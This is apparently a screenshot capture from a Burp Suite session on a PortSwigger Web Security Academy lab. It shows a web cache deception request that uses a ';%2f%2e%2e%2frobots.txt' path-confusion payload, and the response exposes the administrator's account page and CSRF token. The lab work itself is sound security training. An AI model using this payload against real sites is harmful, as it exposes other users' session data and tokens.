 Request
Pretty Raw Hex \n
1 GET /my-account;%2f%2e%2e%2frobots.txt?cachebuster HTTP/2
2 Host: 0a96009e045899db80c7c1ef003a003e.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Priority: u=0, i
13 Te: trailers
14
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
60 <p>
Your username is: administrator
</p>
61 <form class="login-form" name="change-email-form" action="/my-account/change-email" method="POST">
62 <label>
Email
</label>
63 <input required type="email" name="email" value="">
64 <input required type="hidden" name="csrf" value="pYw725ZghAyY3tAnrP4CEUmDdt8TW1rG">
65 <button class='button' type='submit'>
Update email
</button>
66 </form>
67 <script src='/resources/js/validateSession.js'>
</script>
68 <script>
validateSession("/login")
</script>
csrf 1/1 match